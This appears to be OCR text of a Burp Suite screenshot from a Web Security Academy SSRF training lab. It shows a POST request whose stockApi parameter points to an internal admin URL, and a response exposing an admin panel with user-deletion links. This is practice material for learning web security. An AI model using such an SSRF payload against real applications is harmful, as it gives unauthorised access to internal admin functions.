 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8600fe0469f3508129cabc0026006b.web-security-academy.net
3 Cookie: session=XKhLF3EvN9PBWrhtmrOcd6pqvhsgiCe3
4 Content-Length: 40
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a8600fe0469f3508129cabc0026006b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8600fe0469f3508129cabc0026006b.web-security-academy.net/product?produ
ctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.154:8080/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF
against
another back-
end system
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete